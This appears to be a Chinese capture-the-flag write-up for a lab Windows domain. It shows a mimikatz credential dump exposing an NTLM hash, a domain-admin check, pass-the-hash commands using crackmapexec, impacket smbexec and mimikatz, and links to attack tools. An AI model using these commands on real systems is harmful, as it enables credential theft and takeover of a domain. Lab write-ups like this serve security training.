

在终端执行传到机子上的木马可以以管理员的权限上线

这样就能读取到第二个flag
shell type C:\Users\Administrator\flag\flag02.txt
hash传递
现在拿到这台机器是域内机器并且是管理员权限,收集一下信息
logonpasswords有这样的信息
Authentication Id : 0 ; 16613974 (00000000:00fd8256)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2024/11/5 15:45:14
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : WIN2016$
* Domain : XIAORANG
* NTLM : 4db7e3ce6d7738eb65cf0ddfa762ecb7
* SHA1 : ff43aa7b43c8d627fa39d774e713138bb34ec527
tspkg :
wdigest :
* Username : WIN2016$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain : xiaorang.lab
* Password : a3 b4 f3 be 3d 19 50 d9 4a 35 35 75 b1 f3 4c 6f 0f c3 cd 1d d6 6b 89 09 c4 c7 9c 44 0c b4 57 c8 9c e7 05 bd 25 c8 68 23 1c 53 6f fe b1 ee d1 0b e6 17 93 4f d9 83 59 de d2 b0 d7 a4 50 ff 69 66 ed c6 9c 01 ee 86 23 f6 ee 42 93 bc f1 e9 c9 cd 65 60 84 66 4c 3d 58 ff e4 b7 4e 4a 98 d4 67 08 10 fa 03 37 38 da dc 90 ec de 99 d1 a3 2b 11 14 96 2f c9 0a ce 0f b9 d3 9e e5 ad a0 67 58 bd e9 36 5e af aa 97 de ec c9 b6 77 ac 99 53 3c 9d 64 4f 9e 5b 22 ed e6 78 c7 8e 89 1b 45 d3 10 2d d1 10 db 47 07 3d 86 44 1d 59 6e 5d 8c 59 30 6a 92 11 8f 2c 6b 6c 77 d6 c7 fa a3 23 95 2d c9 96 7b 3a b0 13 f9 55 a7 c8 9b ef 25 75 5c da 14 74 ea 43 60 c1 3c cf e3 b8 2f 94 a6 3b 6a b0 04 75 e9 c9 f0 8c 9a 0a 59 27 fa b1 9d 54 d2 10 fc e3 4d
ssp :
credman : 不难看出WIN2016$是域管理员,当然也可以用
net group "domain admins" /domain这项请求将在域 xiaorang.lab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator WIN2016$
命令成功完成。admin和win2016都是域管理员,已经收集到WIN2016$ 的NTLM了,就可以直接打pth了
proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 4db7e3ce6d7738eb65cf0ddfa762ecb7 -d xiaorang -x "type C:\Users\Administrator\flag\flag03.txt"
其他工具
proxychains python3 smbexec.py -hashes :4db7e3ce6d7738eb65cf0ddfa762ecb7 administrator@172.22.8.15
mimikatz.exe "privilege::debug" "sekurlsa::pth /user:WIN2016$ /domain:xiaorang.lab /ntlm:4db7e3ce6d7738eb65cf0ddfa762ecb7" exit
工具集:
Impacket :https://github.com/Lex-Case/Impacket.git
MDUT:https://github.com/SafeGroceryStore/MDUT/releases
甜番茄:https://github.com/uknowsec/SweetPotato


Comments | NOTHING